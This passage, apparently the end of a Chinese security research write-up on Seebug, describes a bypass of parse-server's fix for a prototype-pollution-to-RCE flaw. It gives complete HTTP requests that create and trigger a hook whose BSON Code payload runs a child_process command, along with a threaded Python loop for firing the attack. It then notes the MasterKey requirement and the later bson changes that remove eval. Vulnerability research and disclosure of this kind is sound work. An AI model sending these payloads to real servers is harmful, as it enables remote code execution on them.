with concurrent.futures.ThreadPoolExecutor(max_workers=200) as executor:
futures = [executor.submit(triger_unserialize, item) for item in range(0,800)]修复绕过
官方的修复措施是对metadata进行过滤,但是没有修复原型污染,所以,找一个新的可以上传Code类型的位置,就可以RCE
Hooks
创建hook函数
POST /parse/hooks/triggers HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept: */*
Content-Type: application/json
Content-Length: 254
Connection: close
{
"_ApplicationId":"123",
"className":"cname",
"triggerName":"tname",
"url":{
"_bsontype":"Code",
"code":"delete ({}).__proto__.evalFunctions; require(`child_process`).exec('touch /tmp/123.txt')"
},
"functionName":"f34",
"_MasterKey":"123456"
}触发
GET /parse/hooks/functions/f34 HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept: */*
Content-Length: 52
Content-Type: application/json
Connection: close
{
"_ApplicationId":"123",
"_MasterKey":"123456"
}这种方式得知道MasterKey才能利用,还是有些限制的
在最新版(6.0.0)测试的时候发现,parse-server在5.1.0版本时,就已经把 node-mongodb-drive的版本换成了4.3.1

bson的版本也随之变成了4.6,就没有办法执行eval了

bson5.0中直接删除了该eval操作
https://jira.mongodb.org/browse/NODE-4711
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/2059/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/2059/
如有侵权请联系:admin#unsafe.sh